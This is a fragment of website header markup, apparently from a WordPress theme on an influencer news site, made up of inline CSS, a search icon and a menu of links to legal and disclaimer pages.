<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c4364e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active2 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li{margin-right:-10px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{color:#ffffff}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#222222;bottom:0px}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_33 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_33 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-footer-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9403"><a title="" target="" rel="" href="https://idolsandinfluencers.com/" style="">Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9398"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2315"><a title="" target="" rel="" href="https://idolsandinfluencers.com/fair-use-disclaimer/" style="">Fair Use Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3266"><a title="" target="" rel="" href="https://idolsandinfluencers.com/terms-and-conditions/" style="">Terms and Conditions</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3267"><a title="" target="" rel="" href="https://idolsandinfluencers.com/social-media-disclaimer/" style="">Social Media Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3268"><a title="" target="" rel="" href="https://idolsandinfluencers.com/privacy-policy-2/" style="">Privacy Policy</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3270"><a title="" target="" rel="" href="https://idolsandinfluencers.com/ftc-compliance/" style="">FTC Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3271"><a title="" target="" rel="" href="https://idolsandinfluencers.com/earnings-disclaimer/" style="">Earnings Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3272"><a title="" target="" rel="" href="https://idolsandinfluencers.com/dmca-compliance/" style="">DMCA Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3273"><a title="" target="" rel="" href="https://idolsandinfluencers.com/copyright-notice/" style="">Copyright Notice</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3274"><a title="" target="" rel="" href="https://idolsandinfluencers.com/anti-spam-policy/" style="">Anti-Spam Policy</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div><div id="tdi_36" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_41.tdc-row-content-vert-center,.tdi_41.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_41.tdc-row-content-vert-bottom,.tdi_41.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_41.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_41.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_41{margin-top:15px!important;margin-bottom:10px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_44 .tdb-logo-text-title{display:none}.tdi_44 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_46.tdc-row-content-vert-center,.tdi_46.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_46.tdc-row-content-vert-bottom,.tdi_46.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_46.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_46.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}</style>
